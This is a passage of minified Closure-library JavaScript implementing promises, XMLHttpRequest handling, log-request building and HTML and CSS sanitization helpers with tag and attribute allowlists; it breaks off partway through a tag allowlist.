Yg.prototype.set=function(a,b){this.pj=a;this.scope=b;this.next=null};Yg.prototype.reset=function(){this.next=this.scope=this.pj=null};var Zg,$g=!1,ah=new Wg,ch=function(a,b){Zg||bh();$g||(Zg(),$g=!0);ah.add(a,b)},bh=function(){if(z.Promise&&z.Promise.resolve){var a=z.Promise.resolve(void 0);Zg=function(){a.then(dh)}}else Zg=function(){var b=dh;"function"!==typeof z.setImmediate||z.Window&&z.Window.prototype&&!Jb()&&z.Window.prototype.setImmediate==z.setImmediate?(Ug||(Ug=Vg()),Ug(b)):z.setImmediate(b)}},dh=function(){for(var a;a=ah.remove();){try{a.pj.call(a.scope)}catch(b){lb(b)}ah.uz(a)}$g=!1};var eh=function(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};var fh=function(a,b){this.ma=0;this.Ia=void 0;this.Dd=this.hc=this.Qa=null;this.Sg=this.kj=!1;if(a!=ue)try{var c=this;a.call(b,function(d){c.te(2,d)},function(d){c.te(3,d)})}catch(d){this.te(3,d)}},gh=function(){this.next=this.context=this.ne=this.zf=this.Mc=null;this.eg=!1};gh.prototype.reset=function(){this.context=this.ne=this.zf=this.Mc=null;this.eg=!1};var hh=new Tg(function(){return new gh},function(a){a.reset()},100),ih=function(a,b,c){var d=hh.get();d.zf=a;d.ne=b;d.context=c;return d};
fh.prototype.then=function(a,b,c){return this.Ul("function"===typeof a?a:null,"function"===typeof b?b:null,c)};fh.prototype.$goog_Thenable=!0;g=fh.prototype;g.HB=function(a,b,c){this.Tl(ih(a||ue,b||null,c))};g.GB=function(a,b){return this.Ul(null,a,b)};g.catch=fh.prototype.GB;g.cancel=function(a){if(0==this.ma){var b=new jh(a);ch(function(){this.mm(b)},this)}};g.mm=function(a){0==this.ma&&(this.Qa?(this.Qa.pt(this,a),this.Qa=null):this.te(3,a))};
g.pt=function(a,b){if(this.hc){for(var c=0,d=null,e=null,f=this.hc;f&&(f.eg||(c++,f.Mc==a&&(d=f),!(d&&1<c)));f=f.next)d||(e=f);d&&(0==this.ma&&1==c?this.mm(b):(e?this.Yy(e):this.Zp(),this.qn(d,3,b)))}};g.Tl=function(a){this.Hw()||2!=this.ma&&3!=this.ma||this.Mq();this.Ny(a)};
g.Ul=function(a,b,c){var d=ih(null,null,null);d.Mc=new fh(function(e,f){d.zf=a?function(h){try{var k=a.call(c,h);e(k)}catch(l){f(l)}}:e;d.ne=b?function(h){try{var k=b.call(c,h);void 0===k&&h instanceof jh?f(h):e(k)}catch(l){f(l)}}:f});d.Mc.Qa=this;this.Tl(d);return d.Mc};g.PB=function(a){this.ma=0;this.te(2,a)};g.QB=function(a){this.ma=0;this.te(3,a)};
g.te=function(a,b){if(0==this.ma){this===b&&(a=3,b=new TypeError("Promise cannot resolve to itself"));this.ma=1;a:{var c=b,d=this.PB,e=this.QB;if(c instanceof fh){c.HB(d,e,this);var f=!0}else if(eh(c))c.then(d,e,this),f=!0;else{if($a(c))try{var h=c.then;if("function"===typeof h){kh(c,h,d,e,this);f=!0;break a}}catch(k){e.call(this,k);f=!0;break a}f=!1}}f||(this.Ia=b,this.ma=a,this.Qa=null,this.Mq(),3!=a||b instanceof jh||lh(this,b))}};
var kh=function(a,b,c,d,e){var f=!1,h=function(l){f||(f=!0,c.call(e,l))},k=function(l){f||(f=!0,d.call(e,l))};try{b.call(a,h,k)}catch(l){k(l)}};g=fh.prototype;g.Mq=function(){this.kj||(this.kj=!0,ch(this.Eu,this))};g.Hw=function(){return!!this.hc};g.Ny=function(a){this.Dd?this.Dd.next=a:this.hc=a;this.Dd=a};g.Zp=function(){var a=null;this.hc&&(a=this.hc,this.hc=a.next,a.next=null);this.hc||(this.Dd=null);return a};g.Yy=function(a){a.next==this.Dd&&(this.Dd=a);a.next=a.next.next};
g.Eu=function(){for(var a;a=this.Zp();)this.qn(a,this.ma,this.Ia);this.kj=!1};g.qn=function(a,b,c){3==b&&a.ne&&!a.eg&&this.az();if(a.Mc)a.Mc.Qa=null,mh(a,b,c);else try{a.eg?a.zf.call(a.context):mh(a,b,c)}catch(d){nh.call(null,d)}hh.put(a)};var mh=function(a,b,c){2==b?a.zf.call(a.context,c):a.ne&&a.ne.call(a.context,c)};fh.prototype.az=function(){var a;for(a=this;a&&a.Sg;a=a.Qa)a.Sg=!1};var lh=function(a,b){a.Sg=!0;ch(function(){a.Sg&&nh.call(null,b)})},nh=lb,jh=function(a){jb.call(this,a)};
hb(jh,jb);jh.prototype.name="cancel";var oh=function(a,b,c){if("function"===typeof a)c&&(a=db(a,c));else if(a&&"function"==typeof a.handleEvent)a=db(a.handleEvent,a);else throw Error("Invalid listener argument");return 2147483647<Number(b)?-1:z.setTimeout(a,b||0)};var ph=function(a){ag.call(this);this.headers=new Map;this.Vh=a||null;this.Yb=!1;this.Uh=this.C=null;this.ck="";this.ed=this.Sj=this.ah=this.fj=!1;this.Xb=0;this.Lh=null;this.Lk="";this.Hl=this.Ly=this.Jl=!1;this.gi=this.zl=null};hb(ph,ag);var qh=/^https?$/i,rh=["POST","PUT"],sh=[],th=function(a,b,c,d,e,f,h){var k=new ph;sh.push(k);b&&k.vc("complete",b);k.xp("ready",k.st);f&&k.fl(f);h&&k.lB(h);k.send(a,c,d,e);return k};g=ph.prototype;g.st=function(){this.Ji();Vb(sh,this)};
g.fl=function(a){this.Xb=Math.max(0,a)};g.lB=function(a){this.Jl=a};g.setTrustToken=function(a){this.zl=a};g.setAttributionReporting=function(a){this.gi=a};
g.send=function(a,b,c,d){if(this.C)throw Error("[goog.net.XhrIo] Object is active with another request="+this.ck+"; newUri="+a);b=b?b.toUpperCase():"GET";this.ck=a;this.fj=!1;this.Yb=!0;this.C=this.Yt();this.Uh=this.Vh?this.Vh.no():Rg.no();this.C.onreadystatechange=db(this.Np,this);this.Ly&&"onprogress"in this.C&&(this.C.onprogress=db(function(h){this.Lp(h,!0)},this),this.C.upload&&(this.C.upload.onprogress=db(this.Lp,this)));try{this.Sj=!0,this.C.open(b,String(a),!0),this.Sj=!1}catch(h){this.Dg(5,
h);return}a=c||"";c=new Map(this.headers);if(d)if(Object.getPrototypeOf(d)===Object.prototype)for(var e in d)c.set(e,d[e]);else if("function"===typeof d.keys&&"function"===typeof d.get){e=t(d.keys());for(var f=e.next();!f.done;f=e.next())f=f.value,c.set(f,d.get(f))}else throw Error("Unknown input type for opt_headers: "+String(d));d=Array.from(c.keys()).find(function(h){return"content-type"==h.toLowerCase()});e=z.FormData&&a instanceof z.FormData;!(0<=Qb(rh,b))||d||e||c.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");
b=t(c);for(d=b.next();!d.done;d=b.next())c=t(d.value),d=c.next().value,c=c.next().value,this.C.setRequestHeader(d,c);this.Lk&&(this.C.responseType=this.Lk);"withCredentials"in this.C&&this.C.withCredentials!==this.Jl&&(this.C.withCredentials=this.Jl);if("setTrustToken"in this.C&&this.zl)try{this.C.setTrustToken(this.zl)}catch(h){}if("setAttributionReporting"in this.C&&this.gi)try{this.C.setAttributionReporting(this.gi)}catch(h){}try{this.pm(),0<this.Xb&&((this.Hl=uh(this.C))?(this.C.timeout=this.Xb,
this.C.ontimeout=db(this.Vf,this)):this.Lh=oh(this.Vf,this.Xb,this)),this.ah=!0,this.C.send(a),this.ah=!1}catch(h){this.Dg(5,h)}};var uh=function(a){return cc&&"number"===typeof a.timeout&&void 0!==a.ontimeout};g=ph.prototype;g.Yt=function(){return this.Vh?this.Vh.Mm():Rg.Mm()};g.Vf=function(){"undefined"!=typeof Ra&&this.C&&(this.dispatchEvent("timeout"),this.abort(8))};g.Dg=function(){this.Yb=!1;this.C&&(this.ed=!0,this.C.abort(),this.ed=!1);this.bn();this.og()};
g.bn=function(){this.fj||(this.fj=!0,this.dispatchEvent("complete"),this.dispatchEvent("error"))};g.abort=function(){this.C&&this.Yb&&(this.Yb=!1,this.ed=!0,this.C.abort(),this.ed=!1,this.dispatchEvent("complete"),this.dispatchEvent("abort"),this.og())};g.Qc=function(){this.C&&(this.Yb&&(this.Yb=!1,this.ed=!0,this.C.abort(),this.ed=!1),this.og(!0));ph.Je.Qc.call(this)};g.Np=function(){this.Id||(this.Sj||this.ah||this.ed?this.Mp():this.ny())};g.ny=function(){this.Mp()};
g.Mp=function(){if(this.Yb&&"undefined"!=typeof Ra&&(!this.Uh[1]||4!=this.nf()||2!=this.Gj()))if(this.ah&&4==this.nf())oh(this.Np,0,this);else if(this.dispatchEvent("readystatechange"),this.cp()){this.Yb=!1;try{this.pp()?(this.dispatchEvent("complete"),this.dispatchEvent("success")):this.bn()}finally{this.og()}}};g.Lp=function(a,b){this.dispatchEvent(vh(a,"progress"));this.dispatchEvent(vh(a,b?"downloadprogress":"uploadprogress"))};
var vh=function(a,b){return{type:b,lengthComputable:a.lengthComputable,loaded:a.loaded,total:a.total}};g=ph.prototype;g.og=function(a){if(this.C){this.pm();var b=this.C,c=this.Uh[0]?function(){}:null;this.Uh=this.C=null;a||this.dispatchEvent("ready");try{b.onreadystatechange=c}catch(d){}}};g.pm=function(){this.C&&this.Hl&&(this.C.ontimeout=null);this.Lh&&(z.clearTimeout(this.Lh),this.Lh=null)};g.isActive=function(){return!!this.C};g.cp=function(){return 4==this.nf()};
g.pp=function(){var a=this.Gj();a:switch(a){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var b=!0;break a;default:b=!1}return b||0===a&&!this.Ex()};g.Ex=function(){var a=String(this.ck).match(og)[1]||null;!a&&z.self&&z.self.location&&(a=z.self.location.protocol.slice(0,-1));return qh.test(a?a.toLowerCase():"")};g.nf=function(){return this.C?this.C.readyState:0};g.Gj=function(){try{return 2<this.nf()?this.C.status:-1}catch(a){return-1}};
g.Rv=function(){try{return this.C?this.C.responseText:""}catch(a){return""}};g.getResponse=function(){try{if(!this.C)return null;if("response"in this.C)return this.C.response;switch(this.Lk){case "":case "text":return this.C.responseText;case "arraybuffer":if("mozResponseArrayBuffer"in this.C)return this.C.mozResponseArrayBuffer}return null}catch(a){return null}};g.getResponseHeader=function(a){if(this.C&&this.cp())return a=this.C.getResponseHeader(a),null===a?void 0:a};
g.getAllResponseHeaders=function(){return this.C&&2<=this.nf()?this.C.getAllResponseHeaders()||"":""};var wh=function(){};wh.prototype.send=function(a,b,c){b=void 0===b?function(){}:b;c=void 0===c?function(){}:c;th(a.url,function(d){d=d.target;d.pp()?b(d.Rv()):c(d.Gj())},a.jz,a.body,a.Ik,a.tl,a.withCredentials)};wh.prototype.Ij=function(){return 1};var xh=function(a,b){Df.call(this);this.he=a;this.Cc=b;this.eu="https://play.google.com/log?format=json&hasfast=true";this.ct=!1;this.kC=!0;this.Uz=!1;this.Nc="";this.wh=this.Fj=this.Qk=!1;this.bC=!0;this.Zf=void 0;this.Pa=new wh};y(xh,Df);g=xh.prototype;g.Fe=function(a){this.im=a;return this};g.hr=function(a){this.bd=a;return this};g.Ah=function(a){this.Nc=a;return this};g.pr=function(a){this.od=a;return this};g.Vq=function(a){this.si=a;return this};g.mr=function(a){this.Qp=a;return this};
g.rA=function(a){this.Uc=a;return this};g.Wq=function(a){this.vm=a;return this};g.Gl=function(){this.Qk=!0;return this};g.Dl=function(){this.Fj=!0;return this};g.gr=function(a){this.Fn=Math.max(a,1E3);return this};g.an=function(){this.eC=!0;return this};g.Ar=function(a){this.Zf=a;return this};
g.Cd=function(){var a=new Pg({he:this.he,Uc:this.Uc?this.Uc:Bf,Cc:this.Cc,YB:this.eu,tc:this.Uz,vg:this.ct,an:this.eC,pe:this.pe,gm:this.gm,Pa:this.Pa?this.Pa:void 0});this.Uy(a);this.kC||a.dA(!0);this.vm&&a.Wq(this.vm);this.im&&a.Fe(this.im);this.bd&&a.hr(this.bd);this.Nc&&a.Ah(this.Nc);this.od&&a.pr(this.od);this.si&&a.Vq(this.si);this.Qp&&a.mr(this.Qp);this.Qk&&a.gB(this.Qk);this.Fj&&a.fB(this.Fj);this.Fn&&a.gr(this.Fn);this.wh&&a.ZB(!0);this.bC&&a.Oa.zr(Eg);this.cC&&a.Oa.zr(this.cC);this.Zf&&
a.Ar(!0);this.Pa.Of&&this.Pa.Of(this.he);this.Pa.cB&&this.Pa.cB(a);return a};var yh=function(a){return"string"==typeof a.className?a.className:a.getAttribute&&a.getAttribute("class")||""},zh=function(a,b){"string"==typeof a.className?a.className=b:a.setAttribute&&a.setAttribute("class",b)},Ah=function(a,b){a.classList?b=a.classList.contains(b):(a=a.classList?a.classList:yh(a).match(/\S+/g)||[],b=0<=Qb(a,b));return b},F=function(a,b){if(a.classList)a.classList.add(b);else if(!Ah(a,b)){var c=yh(a);zh(a,c+(0<c.length?" "+b:b))}},Bh=function(a,b){a.classList?a.classList.remove(b):
Ah(a,b)&&zh(a,Array.prototype.filter.call(a.classList?a.classList:yh(a).match(/\S+/g)||[],function(c){return c!=b}).join(" "))};var Ch={};
function Dh(a){var b=Ch.hasOwnProperty(a)?Ch[a]:null;if(b)return b;65536<Object.keys(Ch).length&&(Ch={});var c=[0,0,0,0],d=RegExp("\\\\[0-9A-Fa-f]{1,5}\\s","g");b=Eh(a,RegExp("\\\\[0-9A-Fa-f]{6}\\s?","g"));b=Eh(b,d);b=Eh(b,/\\./g);b=b.replace(RegExp(":not\\(([^\\)]*)\\)","g"),"     $1 ");b=b.replace(RegExp("{[^]*","gm"),"");b=Fh(b,c,RegExp("(\\[[^\\]]+\\])","g"),2);b=Fh(b,c,RegExp("(#[^\\#\\s\\+>~\\.\\[:]+)","g"),1);b=Fh(b,c,RegExp("(\\.[^\\s\\+>~\\.\\[:]+)","g"),2);b=Fh(b,c,/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,3);
b=Fh(b,c,/(:[\w-]+\([^\)]*\))/gi,2);b=Fh(b,c,/(:[^\s\+>~\.\[:]+)/g,2);b=b.replace(/[\*\s\+>~]/g," ");b=b.replace(/[#\.]/g," ");Fh(b,c,/([^\s\+>~\.\[:]+)/g,3);b=c;return Ch[a]=b}function Fh(a,b,c,d){return a.replace(c,function(e){b[d]+=1;return Array(e.length+1).join(" ")})}function Eh(a,b){return a.replace(b,function(c){return Array(c.length+1).join("A")})};var Gh={rgb:!0,rgba:!0,alpha:!0,rect:!0,image:!0,"linear-gradient":!0,"radial-gradient":!0,"repeating-linear-gradient":!0,"repeating-radial-gradient":!0,"cubic-bezier":!0,matrix:!0,perspective:!0,rotate:!0,rotate3d:!0,rotatex:!0,rotatey:!0,steps:!0,rotatez:!0,scale:!0,scale3d:!0,scalex:!0,scaley:!0,scalez:!0,skew:!0,skewx:!0,skewy:!0,translate:!0,translate3d:!0,translatex:!0,translatey:!0,translatez:!0},Hh=/[\n\f\r"'()*<>]/g,Ih={"\n":"%0a","\f":"%0c","\r":"%0d",'"':"%22","'":"%27","(":"%28",")":"%29",
"*":"%2a","<":"%3c",">":"%3e"};function Jh(a){return Ih[a]}
var Kh=function(a,b,c){b=mb(b);if(""==b)return null;var d=String(b.slice(0,4)).toLowerCase();if(0==("url("<d?-1:"url("==d?0:1)){if(!b.endsWith(")")||1<(b?b.split("(").length-1:0)||1<(b?b.split(")").length-1:0)||!c)a=null;else{a:for(b=b.substring(4,b.length-1),d=0;2>d;d++){var e="\"'".charAt(d);if(b.charAt(0)==e&&b.charAt(b.length-1)==e){b=b.substring(1,b.length-1);break a}}a=c?(a=c(b,a))&&"about:invalid#zClosurez"!=Oe(a)?'url("'+Oe(a).replace(Hh,Jh)+'")':null:null}return a}if(0<b.indexOf("(")){if(/"|'/.test(b))return null;
for(a=/([\-\w]+)\(/g;c=a.exec(b);)if(!(c[1].toLowerCase()in Gh))return null}return b};function Lh(a,b){a=z[a];return a&&a.prototype?(b=Object.getOwnPropertyDescriptor(a.prototype,b))&&b.get||null:null}function Mh(a,b){return(a=z[a])&&a.prototype&&a.prototype[b]||null}var Nh=Lh("Element","attributes")||Lh("Node","attributes"),Ph=Mh("Element","hasAttribute"),Qh=Mh("Element","getAttribute"),Rh=Mh("Element","setAttribute"),Sh=Mh("Element","removeAttribute");Lh("Element","innerHTML")||Lh("HTMLElement","innerHTML");
var Th=Mh("Element","getElementsByTagName"),Uh=Mh("Element","matches")||Mh("Element","msMatchesSelector"),Vh=Lh("Node","nodeName"),Wh=Lh("Node","nodeType"),Xh=Lh("Node","parentNode");Lh("Node","childNodes");var Yh=Lh("HTMLElement","style")||Lh("Element","style"),Zh=Lh("HTMLStyleElement","sheet"),$h=Mh("CSSStyleDeclaration","getPropertyValue"),ai=Mh("CSSStyleDeclaration","setProperty"),bi=Lh("Element","namespaceURI")||Lh("Node","namespaceURI");
function ci(a,b,c,d){if(a)return a.apply(b);a=b[c];if(!d(a))throw Error("Clobbering detected");return a}function di(a,b,c,d){if(a)return a.apply(b,d);if(cc&&10>document.documentMode){if(!b[c].call)throw Error("IE Clobbering detected");}else if("function"!=typeof b[c])throw Error("Clobbering detected");return b[c].apply(b,d)}function ei(a){return ci(Nh,a,"attributes",function(b){return b instanceof NamedNodeMap})}
function fi(a,b,c){try{di(Rh,a,"setAttribute",[b,c])}catch(d){if(-1==d.message.indexOf("A security problem occurred"))throw d;}}function gi(a){return ci(Yh,a,"style",function(b){return b instanceof CSSStyleDeclaration})}function hi(a){return ci(Zh,a,"sheet",function(b){return b instanceof CSSStyleSheet})}function ii(a){return ci(Vh,a,"nodeName",function(b){return"string"==typeof b})}function ji(a){return ci(Wh,a,"nodeType",function(b){return"number"==typeof b})}
function ki(a){return ci(Xh,a,"parentNode",function(b){return!(b&&"string"==typeof b.name&&b.name&&"parentnode"==b.name.toLowerCase())})}function li(a,b){return di($h,a,a.getPropertyValue?"getPropertyValue":"getAttribute",[b])||""}function mi(a,b,c){di(ai,a,a.setProperty?"setProperty":"setAttribute",[b,c])}function ni(a){return ci(bi,a,"namespaceURI",function(b){return"string"==typeof b})};/*

 SPDX-License-Identifier: Apache-2.0
*/
var oi=cc&&10>document.documentMode?null:RegExp("\\s*([^\\s'\",]+[^'\",]*(('([^'\\r\\n\\f\\\\]|\\\\[^])*')|(\"([^\"\\r\\n\\f\\\\]|\\\\[^])*\")|[^'\",])*)","g"),pi={"-webkit-border-horizontal-spacing":!0,"-webkit-border-vertical-spacing":!0},si=function(a,b,c){var d=[];qi(Xb(a.cssRules)).forEach(function(e){if(b&&!/[a-zA-Z][\w-:\.]*/.test(b))throw Error("Invalid container id");if(!(b&&cc&&10==document.documentMode&&/\\['"]/.test(e.selectorText))){var f=b?e.selectorText.replace(oi,"#"+b+" $1"):e.selectorText,
h=d.push;e=ri(e.style,c);if(-1!=f.indexOf("<"))throw Error("Selector does not allow '<', got: "+f);var k=f.replace(/('|")((?!\1)[^\r\n\f\\]|\\[\s\S])*\1/g,"");if(!/^[-_a-zA-Z0-9#.:* ,>+~[\]()=\\^$|]+$/.test(k))throw Error("Selector allows only [-_a-zA-Z0-9#.:* ,>+~[\\]()=\\^$|] and strings, got: "+f);a:{for(var l={"(":")","[":"]"},m=[],p=0;p<k.length;p++){var q=k[p];if(l[q])m.push(l[q]);else{b:{var w=void 0;for(w in l)if(l[w]==q){w=!0;break b}w=!1}if(w&&m.pop()!=q){k=!1;break a}}}k=0==m.length}if(!k)throw Error("() and [] in selector must be balanced, got: "+
f);if(!(e instanceof Ye)){k="";for(var u in e)if(Object.prototype.hasOwnProperty.call(e,u)){if(!/^[-_a-zA-Z0-9]+$/.test(u))throw Error("Name allows only [-_a-zA-Z0-9], got: "+u);l=e[u];null!=l&&(l=Array.isArray(l)?l.map(af).join(" "):af(l),k+=u+":"+l+";")}e=k?new Ye(k,Xe):$e}f=f+"{"+Ze(e).replace(/</g,"\\3C ")+"}";h.call(d,new jf(f,hf))}});return lf(d)},qi=function(a){return a.filter(function(b){return b instanceof CSSStyleRule||b.type==CSSRule.STYLE_RULE})},ui=function(a,b,c){a=ti("<style>"+a+"</style>");
return null==a||null==a.sheet?mf:si(a.sheet,void 0!=b?b:null,c)},ti=function(a){a=qf("<html><head></head><body>"+a+"</body></html>");return(new DOMParser).parseFromString(pf(a),"text/html").body.children[0]},ri=function(a,b){if(!a)return $e;var c=document.createElement("div").style;vi(a).forEach(function(d){var e=fc&&d in pi?d:d.replace(/^-(?:apple|css|epub|khtml|moz|mso?|o|rim|wap|webkit|xv)-(?=[a-z])/i,"");0!=e.lastIndexOf("--",0)&&0!=e.lastIndexOf("var",0)&&(d=li(a,d),d=Kh(e,d,b),null!=d&&mi(c,
e,d))});return new Ye(c.cssText||"",Xe)},xi=function(a){var b=Array.from(di(Th,a,"getElementsByTagName",["STYLE"])),c=Yb(b,function(h){return Xb(hi(h).cssRules)});c=qi(c);for(var d=[],e=0;e<c.length;e++)d[e]={index:e,Pk:c[e]};d.sort(function(h,k){var l=Dh(h.Pk.selectorText),m=Dh(k.Pk.selectorText);a:{for(var p=Math.min(l.length,m.length),q=0;q<p;q++){var w=l[q],u=m[q];w=w>u?1:w<u?-1:0;if(0!=w){m=w;break a}}l=l.length;m=m.length;m=l>m?1:l<m?-1:0}return m||h.index-k.index});for(e=0;e<d.length;e++)c[e]=
d[e].Pk;c.reverse();a=document.createTreeWalker(a,NodeFilter.SHOW_ELEMENT,null,!1);for(var f;f=a.nextNode();)c.forEach(function(h){di(Uh,f,f.matches?"matches":"msMatchesSelector",[h.selectorText])&&h.style&&wi(f,h.style)});b.forEach(kg)},wi=function(a,b){var c=vi(a.style);vi(b).forEach(function(d){if(!(0<=c.indexOf(d))){var e=li(b,d);mi(a.style,d,e)}})},vi=function(a){Za(a)?a=Xb(a):(a=ye(a),Vb(a,"cssText"));return a};function yi(a){return{valueOf:a}.valueOf()};var zi=function(a){this.Ix=a};function Ai(a){return new zi(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var Bi=[Ai("data"),Ai("http"),Ai("https"),Ai("mailto"),Ai("ftp"),new zi(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function Ci(a,b){b=void 0===b?Bi:b;a:if(b=void 0===b?Bi:b,!(a instanceof Ne)){for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof zi&&d.Ix(a)){a=Re(a);break a}}a=void 0}return a||Se}var Di=yi(function(){return"function"===typeof URL});
function Ei(a){if(!Di){a:{var b=document.createElement("a");try{b.href=a}catch(c){a=void 0;break a}a=b.protocol;a=":"===a||""===a?"https:":a}return a}try{b=new URL(a)}catch(c){return"https:"}return b.protocol}var Fi=["data:","http:","https:","mailto:","ftp:"];function Gi(a){if("javascript:"!==Ei(a))return a}function Hi(a){return a instanceof Ne?Oe(a):Gi(a)};function Ii(a,b){b=Hi(b);void 0!==b&&(a.href=b)};var Ji={};function Ki(a,b){if(1===a.nodeType){var c=a.tagName;if("SCRIPT"===c||"STYLE"===c)throw Error("");}a.innerHTML=pf(b)};var Li="alternate author bookmark canonical cite help icon license modulepreload next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" ");function Mi(a,b,c){a.src=Ke(b);if(null==c||!c.YF){var d,e;(d=(b=null==(e=(d=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:e.call(d,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",d)}};function Ni(a,b){b=Hi(b);void 0!==b&&(a.href=b)};var Oi={"* ARIA-CHECKED":!0,"* ARIA-COLCOUNT":!0,"* ARIA-COLINDEX":!0,"* ARIA-CONTROLS":!0,"* ARIA-DESCRIBEDBY":!0,"* ARIA-DISABLED":!0,"* ARIA-EXPANDED":!0,"* ARIA-GOOG-EDITABLE":!0,"* ARIA-HASPOPUP":!0,"* ARIA-HIDDEN":!0,"* ARIA-LABEL":!0,"* ARIA-LABELLEDBY":!0,"* ARIA-MULTILINE":!0,"* ARIA-MULTISELECTABLE":!0,"* ARIA-ORIENTATION":!0,"* ARIA-PLACEHOLDER":!0,"* ARIA-READONLY":!0,"* ARIA-REQUIRED":!0,"* ARIA-ROLEDESCRIPTION":!0,"* ARIA-ROWCOUNT":!0,"* ARIA-ROWINDEX":!0,"* ARIA-SELECTED":!0,"* ABBR":!0,
"* ACCEPT":!0,"* ACCESSKEY":!0,"* ALIGN":!0,"* ALT":!0,"* AUTOCOMPLETE":!0,"* AXIS":!0,"* BGCOLOR":!0,"* BORDER":!0,"* CELLPADDING":!0,"* CELLSPACING":!0,"* CHAROFF":!0,"* CHAR":!0,"* CHECKED":!0,"* CLEAR":!0,"* COLOR":!0,"* COLSPAN":!0,"* COLS":!0,"* COMPACT":!0,"* COORDS":!0,"* DATETIME":!0,"* DIR":!0,"* DISABLED":!0,"* ENCTYPE":!0,"* FACE":!0,"* FRAME":!0,"* HEIGHT":!0,"* HREFLANG":!0,"* HSPACE":!0,"* ISMAP":!0,"* LABEL":!0,"* LANG":!0,"* MAX":!0,"* MAXLENGTH":!0,"* METHOD":!0,"* MULTIPLE":!0,
"* NOHREF":!0,"* NOSHADE":!0,"* NOWRAP":!0,"* OPEN":!0,"* READONLY":!0,"* REQUIRED":!0,"* REL":!0,"* REV":!0,"* ROLE":!0,"* ROWSPAN":!0,"* ROWS":!0,"* RULES":!0,"* SCOPE":!0,"* SELECTED":!0,"* SHAPE":!0,"* SIZE":!0,"* SPAN":!0,"* START":!0,"* SUMMARY":!0,"* TABINDEX":!0,"* TITLE":!0,"* TYPE":!0,"* VALIGN":!0,"* VALUE":!0,"* VSPACE":!0,"* WIDTH":!0},Pi={"* USEMAP":!0,"* ACTION":!0,"* CITE":!0,"* HREF":!0,"* LONGDESC":!0,"* SRC":!0,"LINK HREF":!0,"* FOR":!0,"* HEADERS":!0,"* NAME":!0,"A TARGET":!0,
"* CLASS":!0,"* ID":!0,"* STYLE":!0};var Qi="undefined"!=typeof WeakMap&&-1!=WeakMap.toString().indexOf("[native code]"),Ri=0,Si=function(){this.bk=[];this.Sh=[];this.Fd="data-elementweakmap-index-"+Ri++};Si.prototype.set=function(a,b){if(di(Ph,a,"hasAttribute",[this.Fd])){var c=parseInt(di(Qh,a,"getAttribute",[this.Fd])||null,10);this.Sh[c]=b}else c=this.Sh.push(b)-1,fi(a,this.Fd,c.toString()),this.bk.push(a);return this};
Si.prototype.get=function(a){if(di(Ph,a,"hasAttribute",[this.Fd]))return a=parseInt(di(Qh,a,"getAttribute",[this.Fd])||null,10),this.Sh[a]};Si.prototype.clear=function(){this.bk.forEach(function(a){di(Sh,a,"removeAttribute",[this.Fd])},this);this.bk=[];this.Sh=[]};var Ti=!cc||10<=Number(oc),Ui=!cc||null==document.documentMode,Vi=function(){this.uf=document.implementation.createHTMLDocument("")};g=Vi.prototype;g.Jy=function(a){if(!Ti)return"";a=this.Ky(a);if(0<ei(a).length){var b=this.uf.createElement("span");b.appendChild(a);a=b}a=(new XMLSerializer).serializeToString(a);return a.slice(a.indexOf(">")+1,a.lastIndexOf("</"))};
g.Ky=function(a){var b=this.uf.createElement("span");if(!Ti)return b;this.Hy(b);a=this.zy(a);a=qf(a);var c=document.createElement("template");if(Ui&&"content"in c)tf(c,a),c=c.content;else{var d=document.implementation.createHTMLDocument("x");c=d.body;tf(d.body,a)}a=document.createTreeWalker(c,NodeFilter.SHOW_ELEMENT|NodeFilter.SHOW_TEXT,null,!1);c=Qi?new WeakMap:new Si;for(var e;e=a.nextNode();)if(d=this.Tt(e)){1==ji(d)&&c.set(e,d);e=ki(e);var f=!1;if(e){var h=ji(e),k=ii(e).toLowerCase(),l=ki(e);
11!=h||l?"body"==k&&l&&(h=ki(l))&&!ki(h)&&(f=!0):f=!0;h=null;f||!e?h=b:1==ji(e)&&(h=c.get(e));h.content&&(h=h.content);h.appendChild(d)}}else jg(e);c.clear&&c.clear();return b};g.Tt=function(a){switch(ji(a)){case 3:return this.createTextNode(a);case 1:return this.Rt(a);default:return null}};g.Rt=function(a){if("TEMPLATE"==ii(a).toUpperCase())return null;var b=this.Qt(a);if(!b)return null;this.Dy(a,b);return b};
g.Dy=function(a,b){var c=ei(a);if(null!=c)for(var d=0,e;e=c[d];d++)if(e.specified){var f=this.Cy(a,e);null!==f&&fi(b,e.name,f)}};var Wi={APPLET:!0,AUDIO:!0,BASE:!0,BGSOUND:!0,EMBED:!0,FORM:!0,IFRAME:!0,ISINDEX:!0,KEYGEN:!0,LAYER:!0,LINK:!0,META:!0,OBJECT:!0,SCRIPT:!0,SVG:!0,STYLE:!0,TEMPLATE:!0,VIDEO:!0};var Xi={A:!0,ABBR:!0,ACRONYM:!0,ADDRESS:!0,AREA:!0,ARTICLE:!0,ASIDE:!0,B:!0,BDI:!0,BDO:!0,BIG:!0,BLOCKQUOTE:!0,BR:!0,BUTTON:!0,CAPTION:!0,CENTER:!0,CITE:!0,CODE:!0,COL:!0,COLGROUP:!0,DATA:!0,DATALIST:!0,DD:!0,DEL:!0,DETAILS:!0,DFN:!0,DIALOG:!0,DIR:!0,DIV:!0,DL:!0,DT:!0,EM:!0,FIELDSET:!0,FIGCAPTION:!0,FIGURE:!0,FONT:!0,FOOTER:!0,FORM:!0,H1:!0,H2:!0,H3:!0,H4:!0,H5:!0,H6:!0,HEADER:!0,HGROUP:!0,HR:!0,I:!0,IMG:!0,INPUT:!0,INS:!0,KBD:!0,LABEL:!0,LEGEND:!0,LI:!0,MAIN:!0,MAP:!0,MARK:!0,MENU:!0,METER:!0,NAV:!0,
